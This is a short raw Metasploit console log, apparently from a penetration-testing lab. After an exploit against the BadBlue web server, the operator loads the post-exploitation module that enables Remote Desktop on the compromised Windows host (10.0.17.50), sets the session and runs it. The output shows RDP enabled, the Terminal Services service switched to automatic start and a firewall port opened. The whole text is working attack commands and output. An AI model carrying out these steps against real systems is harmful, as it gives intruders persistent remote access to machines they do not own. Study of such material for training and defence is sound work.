 msf5 exploit(windows/http/badblue_passthru) > use post/windows/manage/enable_rdp
msf5 post(windows/manage/enable_rdp) > options
Module options (post/windows/manage/enable_rdp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   ENABLE    true             no        Enable the RDP Service and Firewall Exception.
   FORWARD   false            no        Forward remote port 3389 to local Port.
   LPORT     3389             no        Local port to forward remote connection.
   PASSWORD                   no        Password for the user created.
   SESSION                    yes       The session to run this module on.
   USERNAME                   no        The username of the user to create.
msf5 post(windows/manage/enable_rdp) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[+]     RDP Service Started
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20240731165555_RDP_10.0.17.50_host.windows.cle_389882.txt
[*] Post module execution completed